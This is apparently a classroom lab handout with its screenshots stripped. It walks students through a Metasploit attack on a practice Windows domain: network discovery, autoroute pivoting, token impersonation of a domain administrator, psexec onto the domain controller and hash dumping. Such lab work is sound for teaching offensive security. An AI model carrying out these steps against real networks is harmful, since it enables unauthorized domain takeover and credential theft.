Log in as

A User Account Control box pops up. Click Yes.
In the Administrator PowerShell window, execute this command:
ping hackme.com
If you don't, you need to fix your networking problems before proceeding with this project.
Make a note of your IP address.
Click "Other User" and log in with these credentials:

In Windows Firewall with Advanced Security, on the left side, click "Inbound Rules", as shown below.
On the right side, click "New Rule", as shown below.

The New Inbound Rule Wizard opens. Click Custom, as shown below.
Click Next.
On the "Program" page, verify that the "All programs" radio button is selected and click Next.
On the "Protocol and Ports" page, leave everything at its default and click Next.
On the "Scope" page, in the lower section, click "These IP Addresses", as shown below.

On the right side, click the Add... button.

In the "IP Address" box, click "This IP address range".
Enter a "From" and "To" address that includes your Kali attacker, but not the Member server, as shown below.
Click OK.
Click Next.
In the "Action" box, click "Block the connection" as shown below.

Click Next.
Click Next.
In the "Name" box, enter a Name of "Isolate DC" as shown below.

Click Finish.
netdiscover -r 172.16.1.0/24

You should see your Domain Controller in the list--for me, it was at 172.16.1.201.

nmap 172.16.1.201
background
On Kali, in msfconsole, execute these commands:
use post/multi/manage/autoroute
show info

On Kali, in msfconsole, execute these commands. Replace the IP address with the IP address of the network containing your Domain Controller.

set SESSION 1
set CMD add
set SUBNET 172.16.1.0
exploit
On Kali, execute these commands to see the routing table.
set CMD print
exploit

use auxiliary/scanner/portscan/tcp
show info

On Kali, execute these commands to scan TCP ports 139 and 445 on the Domain Controller.
Replace the IP address with the IP address of your Domain Controller.
set PORTS 139,445
set RHOSTS 172.16.1.201
exploit
Save a FULL DESKTOP image with the filename Proj 17xa from Your Name.



sessions -i 1
use incognito

list_tokens -u
For this project, we'll open a privileged Command Prompt to serve that role.
Click on the desktop of your Member Server.
Press Enter.
It goes to a login screen. Send Ctrl+Alt+Delete.
Log in with these credentials:
At the lower left of the desktop, click the third icon to open PowerShell.
In PowerShell, execute this command:

runas /user:administrator@hackme.com cmd
P@ssw0rd123
A Command Prompt opens, running with domain administrator privileges, as shown below.
list_tokens -u

impersonate_token HACKME\\Administrator
shell
whoami
exit
background
(Because I shut down my machine and re-started the project, my session is now 2; yours may still be 1.)

use exploit/windows/local/current_user_psexec
show info

At the meterpreter prompt, execute these commands. Use the IP address of your Domain Controller and the session number of your Domain Admin session.
set RHOSTS 172.16.1.201
set SESSION 2
exploit
Execute these commands to interact with the new session, and see the system information. Adjust the session number as needed.
sessions -i 3
sysinfo

At the meterpreter Prompt, execute this command:
background
use post/windows/gather/smart_hashdump
show info

At the meterpreter prompt, execute these commands. Use the session number of your Domain Controller session.
set SESSION 5
exploit

Save a FULL DESKTOP image with the filename Proj 17xb from Your Name.